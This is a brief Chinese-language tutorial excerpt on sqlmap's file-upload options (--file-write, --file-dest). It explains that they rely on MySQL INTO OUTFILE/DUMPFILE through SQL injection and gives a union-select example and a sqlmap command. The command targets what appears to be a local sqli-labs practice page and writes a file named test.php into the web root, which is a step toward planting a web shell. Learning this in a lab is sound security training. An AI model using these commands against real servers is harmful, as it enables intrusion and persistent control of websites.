 ◆ 上传文件
➢ 参数：--file-write --file-dest
➢ 用法：sqlmap -u [URL] --file-write “写入本地文件的地址” --file-dest “要写入的文件绝对路径”
➢ 说明：该命令用于写入本地文件到服务器中，上传的文件可以是文本，也可以是二进制文件
➢ 原理：利用mysql的outfile dumpfile函数 如：union select 1,2, 'aaa' into outfile 'C:\\phpstudy_pro\\www\\test1.txt'
python sqlmap.py -u "http://172.26.26.253/Less-1/index.php?id=1" --file-write "c:/123.txt" --file-dest "
"C:/phpstudy_pro/www/test.php"